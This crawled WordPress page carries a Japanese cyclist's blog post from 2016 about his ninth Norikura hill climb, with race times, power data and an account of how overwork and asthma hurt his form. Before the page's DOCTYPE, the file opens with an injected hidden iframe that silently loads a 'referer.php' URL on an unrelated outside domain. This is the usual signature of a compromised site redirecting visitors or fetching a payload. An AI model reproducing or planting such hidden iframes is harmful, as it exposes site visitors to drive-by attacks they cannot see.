

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naokki.com/2016/08/30/6251/
body_size: 13720
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://advancedautointel.com/referer.php?id={7188C699-729D-4D80-A636-96609248BA45}"></iframe><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>9度目の全日本マウンテンサイクリングin乗鞍(所感前編) | なおっきのぶろぐ</title>


	<link rel="pingback" href="https://blog.naokki.com/kanri/xmlrpc.php" />
	<link rel="stylesheet" href="https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css" type="text/css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; フィード" href="https://blog.naokki.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; コメントフィード" href="https://blog.naokki.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; 9度目の全日本マウンテンサイクリングin乗鞍(所感前編) のコメントのフィード" href="https://blog.naokki.com/2016/08/30/6251/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.naokki.com\/kanri\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.naokki.com/kanri/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.naokki.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.naokki.com/wp-json/wp/v2/posts/6251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.naokki.com/kanri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://blog.naokki.com/2016/08/30/6251/" />
<link rel='shortlink' href='https://blog.naokki.com/?p=6251' />
<link rel="alternate" type="application/json+oembed" href="https://blog.naokki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.naokki.com%2F2016%2F08%2F30%2F6251%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.naokki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.naokki.com%2F2016%2F08%2F30%2F6251%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body class="post-template-default single single-post postid-6251 single-format-standard">
	<div class="header">
		<form method="get" class="searchform" action="https://blog.naokki.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form>		<p class="title"><a href="https://blog.naokki.com/" name="top">なおっきのぶろぐ</a></p>
		<p class="tagline">ヒルクライマーなつぶやきw。目指せ乗鞍59分切り！</p>
	</div>

	<div class="content">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<div><div class="main">
			<h1>9度目の全日本マウンテンサイクリングin乗鞍(所感前編) </h1>
		<p class="post-meta"><span class="date">2016年8月30日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/" rel="category tag">レース</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a></span>, <span class="comments"><a href="https://blog.naokki.com/2016/08/30/6251/#respond">0</a></span> </p>
		<p>数えてみたら9回目だった・・・全日本マウンテンサイクリングin乗鞍・・・行ってきました。</p>
<p>過去のデータを遡ってみる。乗鞍1年目はロード自転車始めて約10ヶ月目のとき。</p>
<p>1年目 2008年 1時間10分02秒<br />
2年目 2009年 1時間08分00秒<br />
3年目 2010年 1時間04分50秒<br />
4年目 2011年 1時間00分22秒 ←　あと22秒！<br />
5年目 2012年 1時間00分17秒 ←　あと17秒！<br />
6年目 2013年 悪天候（ショート）<br />
7年目 2014年 悪天候（ショート）<br />
8年目 2015年 超悪天候（ショート・DNS）<br />
9年目 2016年 1時間19分15秒</p>
<p>1年目登った時に絶対に10分縮めて1時間を切ってやる！と思い立って早、9回目を迎えちゃったのですね（苦笑）<br />
年々タイムを縮め2011年はあと22秒、2012年はあと17秒だったわけです。</p>
<p>そこからは、3年間ショートコース。<br />
パフォーマンス的にはその3年間もパフォーマンス的に1時間を切るようなものではなく、<br />
また私生活もホントいろいろとありましたが・・・・<br />
そのパフォーマンスが上がり切らない自分に、<br />
「1時間を切る切る詐欺」<br />
のようで、自分でも自分がうんざりしてしまうのですが、でも、今もなおっきの心の中は</p>
<p>「全日本マウンテンサイクリングin乗鞍で1時間を切ってやるんだ！」</p>
<p>という気持ちで溢れかえっています。何度、失敗したってやり続ければ必ずチャンスは来る！<br />
いいんです。馬鹿なんです！このモチベーションはどこから来るんだ！という話はめちゃんこ長くなるので割愛w。</p>
<p>ということで、今年は6月末まではホントに絶好調でした！<br />
2016年のデータ的にはこんな感じ・・・</p>
<p>2月 FTP 240w 4.45w/kg 20分TT 253w 4.68w/kg<br />
5月 FTP 246w 4.56w/kg 20分TT 259w 4.79w/kg<br />
6月頭 FTP 251w 4.65w/kg 20分TT 264w 4.89w/kg<br />
6月終 FTP 259w 4.79w/kg 20分TT 274w 5.07w/kg</p>
<p>よしこのままコツコツ後2ヶ月積み上げてやる！<br />
と、意気込んでいたのであります</p>
<p>が、しかし・・・<br />
（ここから言い訳オンパレードで嫌になるけど・・・メモとして残しておく）</p>
<p>まずは仕事・・・。7月よりほぼ帰るのは午前様となりました。<br />
去年の11月12月ごろから始まっていたプロジェクトが8月初頭に終焉を迎える1ヶ月前ということで追い込み。<br />
練習は朝ヤビツ定点観測。つまり起床は4時半の5時出発。つまり7月は睡眠時間は4時間弱・・・。<br />
これが約1ヶ月続き、常に眠い。朝の通勤の車で50分掛かるのだけど眠くて15分おきに車を止めて3分寝るということがしばしば。<br />
なおっき的には夜の流しのローラーは次の日の朝掛けるためにはとても大切だと考えているのだけど、それが全く出来ない状態。</p>
<p>そして・・・</p>
<p>7月末頃から喘息が徐々にひどくなる。<br />
でも、7月30日31日と乗鞍合宿。喘息と闘いながら必死に登る・・・。<br />
今考えるとこれが決定的に喘息を酷しくた・・・。馬鹿だった。<br />
だって〜〜〜〜〜、せっかくの乗鞍合宿じゃん！<br />
もうこの頃は喘息の発作止の吸入をかなりの回数使っていた。</p>
<p>そして・・・</p>
<p>8月3日にほぼメインのプロジェクトが終了・・・。<br />
直後あたりではもう、喘息は酷いし身体がふらふらする・・・。<br />
薬がなくなってきたので、発作止の吸入と発作予防の吸入をもらいに病院へ。<br />
そこで、発作止の吸入の副作用が発覚。なんと、血圧が170超え！</p>
<p>ありえねぇ〜〜〜。</p>
<p>駄目だちゃんとなんとかしないと！<br />
ということで本気で休む。（が、もうほぼ手遅れ・・・）<br />
2週間ちょっと殆ど乗らず・・・というか乗れず・・・。<br />
そして乗鞍2週間前くらいから乗り始めて取り戻そうとする。</p>
<p>乗鞍1週間前の8/22 ヤビツでの自己テスト・・・。<br />
10分4．85w/kg</p>
<p>あかん。これでは1時間は切れない・・・。</p>
<p>そこからは目標を<br />
「全日本マウンテンサイクリングin乗鞍で1時間を切ってやるんだ！」<br />
が絶対不可能となったので、プチ目標を宣言しました。</p>
<p>「ヤビツ名古木からのタイム34分を切る！」</p>
<p>と頭を切替えた次第です。</p>
<p>いろいろな条件が噛み合って、乗鞍当日に最高のパフォーマンスに持っていくのは<br />
今回本当に難しいことなんだと思い知らされました。</p>
<p>考えてみると2011年2012年あと数十秒というときの2年間の生活を思い出すと愛知県の瀬戸で、<br />
毎日自転車通勤片道20kmそして、それとは別に毎朝700mの三国山平均斜度9%くらいの上り詰めて、雨沢峠も好き放題登り、月間1500km以上 10万メートルは登ってたと思う。<br />
またお仕事は必ず18時には終了。20kmを帰るんだけど、途中好きな山に立ち寄っては登っていたかな。<br />
そんなに生活だった。ようは何も考えず好き放題自転車に乗りまくれたわけだ。</p>
<p>そこまで走れると、微妙な条件も何もなく、時間を抽出するとか睡眠を削るとかそんなこと全然気にする必要もなかったわけだ。</p>
<p>今は走る時間を作るためにホントに色々と苦労するし、そもそも、自転車に割り当てられる絶対的な時間がホントに少ないんだな。</p>
<p>だから、短時間高強度となるわけで、そうなると何がおかしくなるかというと、エコノミーが悪くなる。<br />
つまりフォームが力む。<br />
力を入れなくてもパワーが出ていたあの頃とは違い、力を込めないとパワーが出ない。<br />
たくさん乗り込むと身体が自然に最も楽でエネルギーを使わないでパワーが湧いてくるフォームを見つけてくれるんだと思う。<br />
つまりエコノミーな状態。</p>
<p>だけど短時間高強度を意識した、この4年間で、エコノミーのない、無駄な力みだらけの力を込めることに注力したフォームに生まれ変わってしまったのだと思う。<br />
そういう意味ではロングで疲労困憊している状態で乗っている時間がそういうエコノミーを創りだすのかなとか思ったりする。<br />
そのエコノミーなフォームが出来上がってからの短時間高強度をすれば最適化されたフォームで力みなくパワーが出るということだと思うんだよね。</p>
<p>・・・って、かなり話が脱線した気がする・・・</p>
<p>変に長くなってしまったので続きは後編へ！</p>
						<p></p>
		<p class="pagination">
			<span class="prev"><a href="https://blog.naokki.com/2016/05/30/6244/" rel="prev">箱根ヒルクライム2016</a></span>
			<span class="next"><a href="https://blog.naokki.com/2016/09/02/6259/" rel="next">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a></span>
		</p>
		<div id="comments">
			

<!-- You can start editing here. -->
<div class="comments">
	
	
	<p></p>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/08/30/6251/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://blog.naokki.com/kanri/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='6251' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="981a0f5318" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">このサイトはスパムを低減するために Akismet を使っています。<a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">コメントデータの処理方法の詳細はこちらをご覧ください</a>。</p></div>		</div>
	</div>
<div class="sidebar">

			<div class="widget"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.naokki.com/category/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a> (35)
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.naokki.com/category/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%83%95%e3%82%a9%e3%83%b3/">スマートフォン</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.naokki.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%83%96%e3%83%aa%e3%83%bc%e3%82%ba/">パワーブリーズ</a> (30)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/">ラン</a> (49)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/">ロードバイク</a> (954)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/">5倍維持トレ</a> (71)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/">60分メディオ</a> (85)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/">Evolver</a> (502)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/">TT</a> (84)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%81%aa%e3%81%8a%e3%81%a3%e3%81%8d1800/">なおっき1800</a> (24)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%91%e3%83%af%e3%83%bc%e3%82%af%e3%83%a9%e3%83%b3%e3%82%af/">パワークランク</a> (40)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%a1%e3%83%b3%e3%83%86%ef%bc%86%e8%aa%bf%e6%95%b4%ef%bc%86%e8%b3%bc%e5%85%a5/">メンテ＆調整＆購入</a> (65)
</li>
